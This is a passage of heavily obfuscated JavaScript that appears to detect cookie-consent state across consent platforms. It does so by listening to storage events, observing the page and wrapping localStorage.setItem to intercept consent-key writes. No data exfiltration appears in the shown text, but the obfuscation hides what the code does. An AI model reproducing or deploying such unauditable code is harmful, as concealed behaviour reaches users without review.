_0x11fa0c===_0xa5b53d;},'uXVkT':'analy'+_0x8fd298(-0x6d,0x194,-0x1,-0x94),'vraZm':'trust'+'arc','PjKYr':_0x360d00(0x185,0x199,0x3dd,0x2d6),'fQrlb':_0x8fd298(0x125,0x215,0x1c9,0x374),'HtBQP':'Cooki'+_0x360d00(-0x138,-0x12f,0x55,-0xdb)+_0x360d00(0x1aa,-0x1bf,-0xfc,-0x32)+'pt','gTvjm':_0x360d00(0x9e,0xe4,0x15d,0x2d0)+_0x8fd298(-0x2e5,-0x246,-0xf9,-0x2a0)+_0x360d00(-0x102,-0x38c,-0x37d,-0x132)+_0x360d00(-0x9,0x24b,0x3ca,0x1d4),'Vxjrn':function(_0x362d72,_0x41aaba){return _0x362d72===_0x41aaba;},'KojiH':_0x360d00(0x24b,0x1a,0x180,0x45),'aMrEs':_0x8fd298(-0x2b6,-0x33b,-0x1e9,-0xb9)+'okieb'+_0x8fd298(-0x175,-0x166,-0x213,0xa7)+'rro\x20a'+'o\x20adi'+'ciona'+_0x8fd298(0x152,0x149,0x12d,0x34e)+_0x360d00(0xb8,0x2de,0x222,0x2cd)+':'};if(window[_0x360d00(0x1a0,0x4e8,0xcf,0x2d0)+_0x360d00(-0x3a,-0x10d,-0x6f,0x6)]){if(_0x191185[_0x8fd298(-0x45,-0x21b,0x93,0x17f)]===_0x191185['fQrlb'])return{'source':'adopt'+_0x8fd298(-0x162,-0x2a3,0x7c,-0x9a)+'ie','granted':!![],'details':{'raw':_0x5a136f[_0x8fd298(-0x2db,-0x1a0,-0x4b4,-0x4f7)+_0x360d00(0x1d7,-0x8e,0x124,0x199)](-0xf5+-0xbb*-0x2b+-0x1e74,0x18b*0x8+0x8e2*0x3+-0x2636*0x1)}};else try{return window[_0x8fd298(0xc5,0x20c,-0xe,0x1b5)+'entLi'+'stene'+'r'](_0x191185[_0x8fd298(-0x5e,-0x96,0x173,-0x15f)],()=>{function _0x5d99fd(_0x4fdec2,_0x203be7,_0x2044f6,_0x3c9853){return _0x8fd298(_0x2044f6-0x6db,_0x203be7-0x13a,_0x4fdec2,_0x3c9853-0x5);}function _0x30c9c8(_0x382cb7,_0x2f2b0b,_0xfcb72b,_0x4126bb){return _0x8fd298(_0x382cb7-0x2c8,_0x2f2b0b-0xe6,_0xfcb72b,_0x4126bb-0x1ef);}this[_0x5d99fd(0x8fa,0x746,0x7f0,0x9d8)](_0x191185['MqBMT']),_0x191185[_0x5d99fd(0x358,0x665,0x539,0x574)](_0x3de676,this[_0x30c9c8(0x3c5,0x208,0x4aa,0x29a)+_0x5d99fd(0x591,0x9d8,0x7a1,0x6fd)+_0x30c9c8(0xc4,0x165,0x1c0,0x2e6)]());}),window[_0x360d00(0x13b,0x263,0x398,0x2cf)+_0x360d00(0x351,0x233,0x25b,0x103)+_0x8fd298(0x158,0x193,0x196,0x2d8)+'r'](_0x191185['gTvjm'],()=>{function _0x34dd55(_0x5a9d90,_0x35d877,_0x532077,_0x284e2c){return _0x360d00(_0x5a9d90-0x194,_0x35d877-0xc8,_0x532077,_0x5a9d90-0xcc);}this[_0x34dd55(0x3eb,0x40d,0x3ae,0x1f6)](_0x14e978(0xab,0x17c,0x276,0x213)+'okieb'+_0x14e978(0x156,-0x183,-0x143,-0x16)+_0x14e978(0x544,0x432,0x203,0x37f)+'timen'+'to\x20re'+_0x34dd55(0x1d6,-0x3f,0x1d5,-0x3c)+'o');function _0x14e978(_0x86aece,_0x3e8192,_0x371d0c,_0x576024){return _0x8fd298(_0x576024-0x2f3,_0x3e8192-0xb5,_0x371d0c,_0x576024-0x1c5);}_0x3de676(this['check'+'Cooki'+_0x34dd55(0xd2,0x1ed,0x7e,0x82)]());}),!![];}catch(_0x364ac9){if(_0x191185[_0x360d00(0x313,0x39d,0x22d,0x28b)](_0x191185[_0x8fd298(-0x338,-0x435,-0x48a,-0x222)],_0x191185[_0x360d00(0xc9,-0x19,0x24,-0x12e)]))this[_0x8fd298(0x115,0x25f,0x1f4,0x16c)](_0x191185['aMrEs'],_0x364ac9);else{if(_0x51eb40&&_0x44984f[_0x360d00(-0x8d,-0x1b3,-0x1ee,-0x9c)+'nt']){this['_log'](_0x191185[_0x360d00(0x3a4,0x1e9,0x1f1,0x201)]);const _0x41481e=_0x114c59[_0x360d00(0x1a9,-0x115,-0x28c,-0x9c)+'nt'],_0xb9aeb6=_0x191185[_0x360d00(-0x151,-0xaa,0x292,0xb5)](_0x41481e['3'],!![])||_0x41481e[_0x191185[_0x360d00(0x175,0x486,0x60,0x274)]]===!![];this[_0x360d00(0x4a3,0x41b,0x4ad,0x31f)]((_0xb9aeb6?'✅':'❌')+(_0x360d00(0xbc,0x27f,0x92,0x35)+_0x360d00(-0x1f4,0x1ea,0x0,-0x2b)+_0x360d00(0x6e,-0x9a,0x2cb,0xcb)+_0x360d00(-0x96,0x225,0x140,0x17c)+_0x8fd298(0xe4,0x2c8,0x98,0x121)+_0x8fd298(-0xd5,-0xff,0xbc,0x19)),_0xb9aeb6);const _0x45d69c={};return _0x45d69c[_0x8fd298(-0x165,-0x39e,-0x33d,-0x74)+'e']=_0x191185[_0x360d00(0x300,0x260,0x1a7,0x1fc)],_0x45d69c[_0x360d00(-0x173,0xa,-0x25f,-0xb9)+'ed']=_0xb9aeb6,_0x45d69c[_0x8fd298(-0x65,0x96,0x16a,-0x1e1)+'ls']=_0x41481e,_0x45d69c;}}}}function _0x360d00(_0x3b0c2c,_0x5a720b,_0x2b52ef,_0x4917ee){return _0x4898b9(_0x2b52ef,_0x5a720b-0xf,_0x2b52ef-0x22,_0x4917ee- -0x2d);}return![];}[_0x4898b9(0x30d,-0xf6,0x146,0x11d)+_0x4898b9(0x15f,-0xa3,0x158,0x65)+_0x4898b9(-0x1ab,0xa0,-0x97,-0xe6)](_0x32e12b){function _0x585b06(_0x118fe5,_0x56fc04,_0x106f84,_0x2c139d){return _0x95eb8e(_0x118fe5-0x65,_0x56fc04-0x187,_0x106f84-0x227,_0x56fc04);}const _0xd67b67={'OjYwi':_0x10de64(0x408,0x69b,0x672,0x52a)+'e_con'+_0x10de64(0x823,0x60e,0x633,0x6fc),'Zpzfj':_0x585b06(0x4ea,0x31a,0x3a9,0x250)+'conse'+'nt','JIPyt':_0x10de64(0x418,0x779,0x561,0x588)+_0x585b06(0x3f1,0x5ff,0x562,0x69b)+_0x10de64(0x774,0x809,0x725,0x6fc),'NDvJN':function(_0x35d0ea,_0x283823){return _0x35d0ea(_0x283823);},'WeoVX':_0x585b06(0x25d,0x4a1,0x2f2,0x148)+_0x10de64(0x619,0x627,0x37c,0x51d)+_0x10de64(0x899,0x599,0x5ff,0x6fc),'LLbtS':function(_0x43f481,_0x138051){return _0x43f481===_0x138051;},'hkNar':function(_0x34f463,_0x1e04bf){return _0x34f463!==_0x1e04bf;},'MAddF':function(_0x89ba79,_0x2e6207){return _0x89ba79!==_0x2e6207;},'veWAl':function(_0x8c15bd,_0x23ee74,_0x5e0dc0){return _0x8c15bd(_0x23ee74,_0x5e0dc0);},'vBfVf':_0x10de64(0x327,0x3e8,0x515,0x3da)+'ntCha'+_0x10de64(0x457,0x5ea,0x5e6,0x64e),'YLXro':'Cooki'+_0x10de64(0x6c8,0x698,0x65b,0x6da)+_0x10de64(0x6a3,0x47e,0x405,0x58b)+_0x585b06(0x38f,-0xe7,0x13d,0x169)+'d','VLqyE':'Cooki'+_0x10de64(0x5f7,0x747,0x5b0,0x6da)+_0x585b06(0x397,0x1,0x242,0x11b)+_0x10de64(0x418,0x436,0x542,0x383)+'d'};window[_0x585b06(0x619,0x4ea,0x50d,0x665)+_0x585b06(0x332,0x38a,0x341,0xfa)+_0x585b06(0x6e7,0x435,0x5a0,0x56a)+'r'](_0x585b06(0x44f,0x226,0x3c1,0x545)+'ge',_0x4290d8=>{const _0x54fafd=[_0x279678(0x1da,0x2f4,0xff,0x237)+'e-con'+_0xfe5d0c(0x7eb,0x8ce,0x4cd,0x704),_0xd67b67[_0xfe5d0c(0x63f,0x8bd,0x842,0x669)],_0x279678(0xd9,-0x76,0xff,-0x26)+_0x279678(0x49f,0xdd,0x2af,0x441)+_0xfe5d0c(0x614,0x7e9,0x7d9,0x5ab),_0x279678(0x100,0xe1,-0x51,-0x87)+'nt',_0xd67b67[_0xfe5d0c(0x543,0x53e,0x55d,0x546)],_0xd67b67[_0x279678(0x413,0x1d0,0x264,0x468)]];function _0xfe5d0c(_0x3c5451,_0x13136d,_0x20f591,_0x42d79f){return _0x585b06(_0x3c5451-0x14,_0x13136d,_0x42d79f-0x240,_0x42d79f-0xd9);}function _0x279678(_0xd37d1a,_0x32f95a,_0x1c8a53,_0x5b4265){return _0x10de64(_0xd37d1a-0x1f,_0x5b4265,_0x1c8a53-0xc7,_0x1c8a53- -0x42b);}_0x54fafd[_0xfe5d0c(0x425,0x33e,0x295,0x465)+_0xfe5d0c(0x7be,0x572,0x734,0x6ff)](_0x4290d8[_0x279678(0xe8,-0x1ce,-0x57,-0x10b)])&&_0x32e12b(this['check'+'Gener'+_0xfe5d0c(0x5d1,0x4da,0x7ad,0x691)+_0x279678(-0x14a,-0x24a,-0x30,0x1a0)+'rage']());}),this[_0x10de64(0x758,0x773,0x46f,0x553)+'pLoca'+_0x10de64(0x5a9,0x5e3,0x7a9,0x5cd)+_0x10de64(0x688,0x4cf,0x374,0x5a6)+_0x585b06(0x438,0x353,0x1e2,0x2ac)+_0x10de64(0x471,0x4f1,0x6cf,0x529)](_0x32e12b);const _0x428a20=[_0x10de64(0x5af,0x728,0x6c2,0x52a)+_0x585b06(0x37f,0x6eb,0x4a2,0x570)+_0x585b06(0x244,0x367,0x3a7,0x581)+'anged',_0x10de64(0x472,0x3fe,0x687,0x52a)+_0x585b06(0x47e,0x4c4,0x2e5,0x249)+_0x10de64(0x59b,0x4ed,0x3ec,0x35c)+_0x10de64(0x6c4,0x317,0x581,0x570)+'ed',_0xd67b67[_0x585b06(0x2d2,0x3f1,0x49f,0x32c)],_0x585b06(0x319,0x2dd,0x1a2,0x35d)+_0x10de64(0x42c,0x4cd,0x4d8,0x5d0)+_0x585b06(0x3af,0x65f,0x5a2,0x37b),_0xd67b67[_0x585b06(0x1d9,0x2e4,0x21d,0x242)],_0xd67b67[_0x10de64(0x730,0x658,0x73b,0x71e)]];_0x428a20[_0x10de64(0x582,0x590,0x588,0x779)+'ch'](_0x5e4814=>{function _0x2fba39(_0x3d9273,_0x407ce8,_0x419579,_0x1c61e6){return _0x10de64(_0x3d9273-0x52,_0x3d9273,_0x419579-0x65,_0x1c61e6- -0x453);}function _0x4ece8e(_0x423111,_0x37e4d2,_0x2de3b8,_0x4e4da8){return _0x10de64(_0x423111-0xd2,_0x4e4da8,_0x2de3b8-0xeb,_0x423111- -0x233);}window[_0x2fba39(0x4bf,0x332,0x45c,0x2f2)+_0x4ece8e(0x346,0x263,0x46a,0x1b0)+_0x4ece8e(0x5a5,0x514,0x3a7,0x37a)+'r'](_0x5e4814,_0x2877de=>{const _0x44ab5d=this[_0x5aa35d(0x3b2,0x2ce,0x19e,0x2bb)+_0x5aa35d(-0x46,0x1f,0x165,0x79)+'icLoc'+_0x423c21(0x334,0x331,0x549,0x47d)+_0x423c21(0x602,0x86e,0x613,0x660)]();function _0x423c21(_0xb67273,_0x47918d,_0x4ad683,_0xd4efd5){return _0x2fba39(_0xb67273,_0x47918d-0x1a8,_0x4ad683-0x1ca,_0xd4efd5-0x4d5);}function _0x5aa35d(_0x3f3815,_0x479f05,_0x3a6a97,_0x45fb3c){return _0x4ece8e(_0x479f05- -0x27c,_0x479f05-0x1b3,_0x3a6a97-0x1dc,_0x3a6a97);}_0x44ab5d&&_0xd67b67[_0x423c21(0x61a,0x618,0x6fe,0x69b)](_0x32e12b,_0x44ab5d);});});let _0x1aeb88=localStorage[_0x585b06(0x5f4,0x6ba,0x4b0,0x59e)+'em'](_0x585b06(0x1a1,0x512,0x2f2,0x4ca)+_0x585b06(0xfe,0x4a5,0x2e5,0x489)+_0x585b06(0x294,0x43f,0x4c4,0x40e)),_0x36e0e5=null;const _0x570b79=_0xd67b67['veWAl'](setInterval,()=>{function _0x179a46(_0x37f5db,_0x168be1,_0x3b2b8,_0x3bb0fd){return _0x585b06(_0x37f5db-0x1f2,_0x37f5db,_0x3bb0fd- -0x2ad,_0x3bb0fd-0x1a6);}function _0x2558d5(_0x458c5a,_0x1240cd,_0x4b7f91,_0x48b8a9){return _0x585b06(_0x458c5a-0xc4,_0x458c5a,_0x48b8a9- -0x137,_0x48b8a9-0x3d);}try{const _0x135eda=localStorage[_0x2558d5(0x558,0x4e3,0x4d2,0x379)+'em'](_0xd67b67[_0x179a46(0x14f,-0x1,0x245,0x22b)]);if(_0x135eda!==_0x1aeb88){_0x1aeb88=_0x135eda;const _0x4bcfc2=this[_0x179a46(0x39f,0x19e,0x495,0x298)+_0x2558d5(0x316,0x2dd,0x31a,0x15f)+_0x2558d5(0x24e,0x3d5,0x4ee,0x31a)+_0x2558d5(-0x108,0x2e6,0x93,0x8c)+_0x179a46(0x20a,0x334,0x2af,0xf9)]();_0x4bcfc2&&_0x4bcfc2['grant'+'ed']!==_0x36e0e5&&(_0x36e0e5=_0x4bcfc2[_0x179a46(-0x54,0x7a,0x3f,-0x128)+'ed'],_0x32e12b(_0x4bcfc2));}}catch(_0x326a59){}},0xc80+0xe*-0x5e+0x1*0x74);function _0x10de64(_0xe328e9,_0x4f4436,_0x31a9ac,_0x40fd5b){return _0x95eb8e(_0xe328e9-0x12f,_0x4f4436-0x15b,_0x40fd5b-0x45f,_0x4f4436);}window[_0x10de64(0x73d,0x921,0x81d,0x745)+'entLi'+'stene'+'r'](_0x585b06(0xc5,0x123,0x15e,0x7d)+_0x10de64(0x19b,0x330,0x1b5,0x3df)+'ad',()=>{function _0x59785d(_0x317b04,_0x128d23,_0x6fb00b,_0xa6a642){return _0x585b06(_0x317b04-0x1db,_0x317b04,_0x6fb00b-0x211,_0xa6a642-0x153);}function _0x2f5bda(_0x599657,_0xd82a0b,_0x5f5418,_0x1a1bb1){return _0x10de64(_0x599657-0x1a3,_0x5f5418,_0x5f5418-0x17d,_0x1a1bb1-0x44);}if(_0xd67b67[_0x59785d(0x80a,0x75c,0x78c,0x7d7)](_0x59785d(0x427,0x540,0x45b,0x6b2),_0x59785d(0x47d,0x52b,0x45b,0x5e4)))_0xd67b67[_0x2f5bda(0x4d0,0x407,0x43f,0x65d)](clearInterval,_0x570b79);else{const _0x5e9eae=(_0x2f5bda(0x5c0,0x908,0x96a,0x7c7)+_0x2f5bda(0x512,0x326,0x474,0x523)+_0x59785d(0x372,0x47a,0x59d,0x481))[_0x59785d(0x2ec,0x58f,0x361,0x200)]('|');let _0x328b52=0x21c0+-0x2a8+0x1f18*-0x1;while(!![]){switch(_0x5e9eae[_0x328b52++]){case'0':this[_0x2f5bda(0x727,0x7d5,0x357,0x5aa)+_0x2f5bda(0x2ff,0x2e7,0x584,0x4f2)+'ric'](_0x55ba4b=>this[_0x59785d(0x4f5,0x3b6,0x603,0x6c6)+_0x59785d(0x394,0x3a2,0x45a,0x528)+'tener'+'s'](_0x55ba4b));continue;case'1':this[_0x2f5bda(0x6e1,0x6fb,0x625,0x5aa)+_0x2f5bda(0x573,0x9a0,0x98a,0x766)+_0x59785d(0x6f7,0x4f5,0x4c2,0x62b)](_0x331559=>this[_0x59785d(0x82e,0x468,0x603,0x5d2)+_0x2f5bda(0x317,0x364,0x2af,0x4c5)+_0x59785d(0x525,0x725,0x71c,0x4d9)+'s'](_0x331559));continue;case'2':this[_0x2f5bda(0x6b2,0x390,0x35a,0x5aa)+_0x59785d(0x546,0x702,0x510,0x579)+'entMo'+'de'](_0x2d6a28=>this[_0x2f5bda(0x717,0x891,0x898,0x66e)+'fyLis'+_0x59785d(0x599,0x819,0x71c,0x5c5)+'s'](_0x2d6a28));continue;case'3':this[_0x2f5bda(0x3ef,0x407,0x3cd,0x5aa)+_0x2f5bda(0x4f3,0x673,0x651,0x550)+_0x59785d(0x52c,0x6d9,0x511,0x6cb)](_0x4482b9=>this[_0x59785d(0x7c2,0x735,0x603,0x468)+_0x2f5bda(0x3ac,0x71a,0x69d,0x4c5)+_0x59785d(0x966,0x67f,0x71c,0x905)+'s'](_0x4482b9));continue;case'4':this['liste'+_0x59785d(0x79a,0x4ed,0x5ef,0x5ce)+'t'](_0x1a8820=>this[_0x2f5bda(0x588,0x696,0x439,0x66e)+_0x2f5bda(0x35f,0x2a7,0x5d6,0x4c5)+'tener'+'s'](_0x1a8820));continue;case'5':this['liste'+_0x2f5bda(0x6c2,0x51c,0x727,0x722)](_0x11b924=>this[_0x59785d(0x7c0,0x641,0x603,0x70e)+_0x2f5bda(0x511,0x2cf,0x4b1,0x4c5)+_0x2f5bda(0x8dd,0x6df,0x585,0x787)+'s'](_0x11b924));continue;case'6':this[_0x59785d(0x47a,0x2fb,0x492,0x3dc)+_0x2f5bda(0x213,0x2dc,0x515,0x41a)][_0x59785d(0x1f5,0x364,0x3bf,0x294)](_0xca84ae);continue;}break;}}});if(window[_0x585b06(0x4f5,0x2f8,0x2d1,0x4eb)+_0x10de64(0x321,0x3ec,0x254,0x3a0)+_0x10de64(0xa16,0x7f3,0x73a,0x7d0)+'r']){const _0x2a717e=new MutationObserver(()=>{function _0xbd9ef6(_0x4d14ac,_0x1c8dda,_0x5a6c64,_0x12414d){return _0x585b06(_0x4d14ac-0x30,_0x4d14ac,_0x12414d- -0x31a,_0x12414d-0x18e);}function _0x4967b6(_0x5e3f04,_0x1f37cb,_0x34a4a1,_0x50b943){return _0x585b06(_0x5e3f04-0xcd,_0x34a4a1,_0x1f37cb- -0x2da,_0x50b943-0x82);}const _0x2cc3ea={'fLlfb':_0x4967b6(-0x279,-0x178,-0x206,-0xa4)+_0xbd9ef6(-0x340,-0xbe,-0x1fa,-0x14d)+'okie','xCZcQ':function(_0x51ca7b,_0x3d8221){function _0x3ab8ef(_0x3ea409,_0x4d182c,_0x404a2e,_0x4341e4){return _0xbd9ef6(_0x3ea409,_0x4d182c-0xdc,_0x404a2e-0x5e,_0x4341e4- -0x160);}return _0xd67b67[_0x3ab8ef(0x318,0x59,-0x68,0x101)](_0x51ca7b,_0x3d8221);},'QUSFp':function(_0xae10d8,_0x4e785f){return _0xd67b67['hkNar'](_0xae10d8,_0x4e785f);},'kLudK':function(_0x2c5558,_0x12c099){return _0x2c5558(_0x12c099);},'wibDH':function(_0x1352d8,_0x4072f8){function _0x3817eb(_0x38d3fe,_0x143be1,_0x23cce9,_0x51f0bd){return _0x4967b6(_0x38d3fe-0x7c,_0x51f0bd-0x58c,_0x23cce9,_0x51f0bd-0x1a4);}return _0xd67b67[_0x3817eb(0x4fb,0x7c6,0x528,0x5ae)](_0x1352d8,_0x4072f8);}};clearTimeout(this[_0x4967b6(0x19,0x56,0x197,0x7e)+_0x4967b6(0x2f1,0x145,-0x43,-0x78)+_0xbd9ef6(0x29c,-0xec,0x364,0x12f)+_0xbd9ef6(-0x51,-0x14f,0x6b,0x76)]),this[_0x4967b6(0xf0,0x56,0xfd,0x123)+'bserv'+_0x4967b6(0x111,0x16f,0x130,0x20a)+_0xbd9ef6(0x2a,-0x17a,-0x16f,0x76)]=_0xd67b67[_0x4967b6(-0x2c9,-0x10a,-0x1ce,-0x4a)](setTimeout,()=>{const _0x5862a4=this[_0x20f6e0(0x856,0x8a6,0xa32,0x76c)+_0x20f6e0(0x5a7,0x5fa,0x670,0x6ef)+_0x20f6e0(0x762,0x580,0x8e6,0x978)+_0x20f6e0(0x4d4,0x48b,0x504,0x2c9)+_0x20f6e0(0x6b7,0x7fe,0x7cd,0x651)]();if(_0x5862a4&&_0x5862a4['grant'+'ed']===!![]){if(_0x2cc3ea[_0x20f6e0(0x50b,0x689,0x71d,0x400)](_0x20f6e0(0x896,0x8a4,0x796,0x9e8),'VneCw')){if(_0x2cc3ea[_0x5cd2ad(0x658,0x435,0x35e,0x392)](_0x5862a4[_0x20f6e0(0x496,0x4f2,0x4ff,0x280)+'ed'],this[_0x20f6e0(0x470,0x6ae,0x5ea,0x3ca)+_0x20f6e0(0x40b,0x51c,0x369,0x61a)+_0x20f6e0(0x870,0x6ff,0x81b,0x8e1)]?.['grant'+'ed'])){if(_0x20f6e0(0x4d9,0x4b7,0x3bd,0x509)!=='KlKde'){const _0x595b2b=_0x256c1a[-0x8d0+-0x1cbd+0xc85*0x3];if(_0x595b2b&&typeof _0x595b2b===_0x20f6e0(0x40c,0x63c,0x51d,0x285)+'t')return this[_0x20f6e0(0x5a5,0x4dc,0x3b0,0x7a8)+_0x20f6e0(0x7b3,0x7bc,0x7f7,0x5fa)+_0x20f6e0(0x427,0x250,0x2f7,0x316)+'deObj'+_0x5cd2ad(0x790,0x5e6,0x825,0x38f)](_0x595b2b);}else this['_last'+_0x20f6e0(0x40b,0x376,0x462,0x3f7)+'sult']=_0x5862a4,_0x2cc3ea[_0x20f6e0(0x82e,0xa28,0xa6d,0x7de)](_0x32e12b,_0x5862a4);}return;}else return this[_0x5cd2ad(0x513,0x65c,0x518,0x862)]((_0x2f2de7?'✅':'❌')+(_0x20f6e0(0x863,0xa2f,0x9c5,0xa07)+'eric]'+_0x20f6e0(0x8b2,0xaa7,0x767,0x819)+'ytics'+_0x20f6e0(0x686,0x7fb,0x87c,0x72b)+_0x20f6e0(0x603,0x62a,0x61b,0x767)+'e\x20')+_0x4f3e9b+':',_0x28e3be),{'source':_0x2cc3ea['fLlfb'],'granted':_0xcc0712,'details':{'cookieName':_0x5f1817,'value':_0x27c26b[_0x20f6e0(0x47e,0x3c8,0x260,0x680)+_0x20f6e0(0x6e8,0x4b8,0x7ab,0x654)](-0xc1d*0x3+0x1*-0x2007+0x16ca*0x3,-0x15c9*0x1+-0x364*0x4+-0x23bd*-0x1)}};}function _0x20f6e0(_0x20c70b,_0x5a30bb,_0x77cee3,_0x47d325){return _0x4967b6(_0x20c70b-0x69,_0x20c70b-0x5eb,_0x47d325,_0x47d325-0x17e);}const _0xffddc5=this[_0x20f6e0(0x856,0x7a4,0x86c,0x9b0)+_0x20f6e0(0x5a7,0x76f,0x671,0x3fb)+'icDOM']();function _0x5cd2ad(_0x339f8c,_0xd01131,_0x7c7f9d,_0x465c0b){return _0xbd9ef6(_0x339f8c,_0xd01131-0x82,_0x7c7f9d-0x8e,_0xd01131-0x419);}_0xffddc5&&_0x2cc3ea[_0x20f6e0(0x809,0x716,0x7ad,0x959)](_0xffddc5[_0x5cd2ad(0x36f,0x284,0x32,0x49d)+'ed'],this[_0x5cd2ad(0x156,0x25e,0x1f8,0xd3)+_0x5cd2ad(0x138,0x1f9,0xf1,0x2fb)+_0x5cd2ad(0x7c8,0x65e,0x86f,0x604)]?.['grant'+'ed'])&&(this[_0x20f6e0(0x470,0x27f,0x3ae,0x351)+_0x20f6e0(0x40b,0x647,0x4c4,0x44d)+_0x5cd2ad(0x89e,0x65e,0x635,0x414)]=_0xffddc5,_0x32e12b(_0xffddc5));},-0x21fa+-0x3*0x443+0x1*0x30b7);}),_0x59ccec={};_0x59ccec[_0x585b06(0x235,0x153,0x16c,0x300)+_0x10de64(0x153,0x1f4,0x35e,0x37f)]=!![],_0x59ccec[_0x10de64(0x5c8,0x4f8,0x771,0x561)+'ee']=!![],_0x59ccec[_0x10de64(0x943,0x693,0x536,0x761)+_0x585b06(0x12b,0x22c,0x36d,0x1f7)]=!![],_0x59ccec[_0x585b06(0x461,0x668,0x529,0x33f)+_0x585b06(0x4b2,0x16d,0x2bf,0x2a3)+_0x10de64(0x38b,0x3da,0x361,0x4cb)]=[_0x585b06(0xe6,0x26e,0x302,0x151),_0x10de64(0x4f2,0x526,0x3f5,0x50a)],_0x2a717e[_0x585b06(0x191,0x293,0x191,-0x76)+'ve'](document[_0x10de64(0x76f,0x684,0x480,0x549)],_0x59ccec);}}[_0x95eb8e(0x11a,0xa7,0xf4,0xf7)+_0x95eb8e(-0xc3,-0x228,-0xb0,-0x147)+_0x4898b9(0x1c4,0x117,0x172,0x184)+_0x95eb8e(0x32e,-0x3d,0x147,0x28d)+'terce'+'ptor'](_0x3969f7){function _0x4a3daf(_0x3feabf,_0x2ea88e,_0x244d25,_0x2e4a3a){return _0x95eb8e(_0x3feabf-0x79,_0x2ea88e-0x1d7,_0x244d25-0x2f2,_0x2e4a3a);}const _0x2b6a8c={'bpyKj':function(_0x3dbd1b,_0x32e443,_0x2cea06){return _0x3dbd1b(_0x32e443,_0x2cea06);},'rakCj':_0x33f7ad(0x956,0x704,0x5bc,0x734)+_0x33f7ad(0x888,0x58b,0x6fd,0x7e0)+_0x33f7ad(0x614,0x33a,0x6de,0x524)+_0x33f7ad(0x64b,0x305,0x66f,0x48d)+_0x4a3daf(0x18b,0x192,0x2ee,0x344)+_0x4a3daf(0xc2,0x2ba,0x214,0x369)+_0x4a3daf(0x50f,0x6d1,0x5ba,0x511)+_0x33f7ad(0x5c9,0x4fe,0x533,0x4ac)+_0x4a3daf(0x826,0x825,0x60d,0x611)+':','kqAXd':_0x33f7ad(0x402,0x381,0x6e1,0x5bc)+'e-con'+_0x33f7ad(0x560,0x739,0x933,0x78e),'GiuAY':_0x4a3daf(0x343,0x1b4,0x3bd,0x421)+_0x4a3daf(0x659,0x7a6,0x5eb,0x584)+'sent','ePFKR':'cooki'+'eCons'+_0x33f7ad(0x711,0x5c1,0x3ff,0x635),'hSpAR':_0x4a3daf(0x332,0x33,0x26d,0x30e)+'nt','NYecW':_0x33f7ad(0x8ab,0x799,0x82a,0x673)+'conse'+'nt','kmhAX':'✅\x20[Ge'+_0x33f7ad(0x5bc,0x99d,0x646,0x7e0)+_0x4a3daf(0xd7,0x475,0x325,0x22f)+_0x4a3daf(0x3ac,0x15b,0x28e,0x2ba)+_0x4a3daf(0x4e0,0x49a,0x4d4,0x661)+_0x33f7ad(0x413,0x26d,0x2e8,0x43b)+_0x4a3daf(0x268,0x3fc,0x4be,0x46e)+'r\x20ins'+_0x33f7ad(0x3d4,0x366,0x5b9,0x568)+'o'},_0x1e8aff=localStorage['setIt'+'em']['bind'](localStorage),_0x3c521a=this,_0x4313cb=[_0x2b6a8c['kqAXd'],_0x2b6a8c['GiuAY'],_0x2b6a8c[_0x33f7ad(0x623,0x8ef,0x8ba,0x7cf)],_0x2b6a8c[_0x4a3daf(0x465,0x36b,0x27a,0xff)],_0x2b6a8c['NYecW'],_0x33f7ad(0x695,0x625,0x5e0,0x61a)+_0x4a3daf(0x73a,0x4be,0x62d,0x41f)+_0x4a3daf(0x5a1,0x7a2,0x58f,0x577)];function _0x33f7ad(_0x1e58af,_0x5294cb,_0x66b13a,_0x5ef5a0){return _0x4898b9(_0x5294cb,_0x5294cb-0x1db,_0x66b13a-0x4e,_0x5ef5a0-0x4db);}localStorage['setIt'+'em']=function(_0x5b3ce4,_0x1f5f83){function _0x336df8(_0xd554fe,_0x1c9180,_0x106ac2,_0x51263e){return _0x33f7ad(_0xd554fe-0x1c0,_0x51263e,_0x106ac2-0x195,_0x106ac2- -0x6e7);}_0x2b6a8c[_0x32c891(0x12,0x49,0x20,0x1fc)](_0x1e8aff,_0x5b3ce4,_0x1f5f83);function _0x32c891(_0x399cac,_0x73a5e3,_0x240bfa,_0x1d617a){return _0x4a3daf(_0x399cac-0x1cb,_0x73a5e3-0x64,_0x399cac- -0x36f,_0x240bfa);}_0x4313cb['inclu'+'des'](_0x5b3ce4)&&(_0x3c521a['_log'](_0x2b6a8c[_0x32c891(0x186,-0x6e,0x1d,-0x67)],_0x5b3ce4),clearTimeout(_0x3c521a[_0x32c891(-0x2a,0x1d8,0x175,0xb0)+_0x336df8(0x8a,-0x1aa,-0xaf,0x18b)+_0x32c891(-0xc2,-0x8a,-0xc5,-0x11)+_0x336df8(-0x2cd,-0x462,-0x2ed,-0x169)+_0x336df8(-0x46,-0x61,0xfe,0x333)+'t']),_0x3c521a[_0x336df8(-0x2e,0x89,-0x1a3,-0x2fc)+'ageIn'+_0x32c891(-0xc2,0xb0,0x107,-0x1ea)+'ptorT'+_0x32c891(0x277,0x31f,0x479,0x423)+'t']=_0x2b6a8c[_0x336df8(-0x261,-0x30a,-0x167,0x50)](setTimeout,()=>{function _0x3365d6(_0x21a150,_0x3cafa9,_0x43ae65,_0x708913){return _0x336df8(_0x21a150-0x4e,_0x3cafa9-0x57,_0x21a150-0xc8,_0x3cafa9);}function _0x335755(_0x4d47d2,_0x30ccf9,_0x52baff,_0x1c4a70){return _0x32c891(_0x1c4a70-0x487,_0x30ccf9-0x19f,_0x30ccf9,_0x1c4a70-0x17a);}const _0x4f9827=_0x3c521a[_0x335755(0x966,0x864,0x7c5,0x728)+_0x3365d6(-0xbf,0x12,-0x8e,-0x19d)+_0x3365d6(0xfc,0x5e,-0xb8,0x87)+_0x335755(0x1b8,0x4e2,0x3a4,0x3a6)+_0x335755(0x55e,0x714,0x697,0x589)]();_0x4f9827&&_0x3969f7(_0x4f9827);},-0x107b*-0x1+-0x9eb*0x1+0x18b*-0x4));},this['_log'](_0x2b6a8c[_0x33f7ad(0x9fa,0x990,0x8b2,0x7c8)]);}['_pars'+_0x4898b9(-0x285,-0x9a,-0x130,-0x98)+'ricCo'+_0x95eb8e(0x103,0x9c,-0xdb,-0x2a)](_0x117ba2){const 